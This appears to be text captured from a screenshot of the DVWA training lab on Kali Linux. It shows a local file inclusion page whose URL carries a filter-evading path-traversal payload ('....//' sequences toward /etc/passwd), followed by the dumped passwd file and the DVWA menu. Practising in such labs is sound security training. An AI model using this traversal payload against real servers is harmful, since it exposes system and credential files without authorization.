 1 2 3 4 15:11
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=....//....//....//....//....//....//etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:103:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:111::/nonexistent:/usr/sbin/nologin tss:x:105:113:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:107:114::/nonexistent:/usr/sbin/nologin usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:111:117:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin rtkit:x:112:118:RealtimeKit,,,:/proc:/usr/sbin/nologin speech-dispatcher:x:113:29:Speech Dispatcher,,,:/run/speech-dispatcher:
/bin/false nm-openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin lightdm:x:116:122:Light Display Manager:/var/lib/lightdm:/bin/false pulse:x:117:123:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:118:126::/var/lib/saned:/usr/sbin/nologin colord:x:119:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:120:128:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:999:999:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:121:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:122:130::/var
/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:123:131::/var/lib/snmp:/bin/false sslh:x:124:132::/nonexistent:/usr/sbin/nologin ntpsec:x:125:135::/nonexistent:/usr/sbin/nologin redsocks:x:126:136::/var/run/redsocks:/usr/sbin/nologin rwhod:x:127:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:128:65534::/run/iodine:/usr/sbin/nologin miredo:x:129:65534::/var
/run/miredo:/usr/sbin/nologin statd:x:130:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:131:138:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash inetsim:x:132:140::/var/lib/inetsim:/usr/sbin/nologin king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh polkitd:x:998:998:polkit:/var/lib/polkit-1:/usr
/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info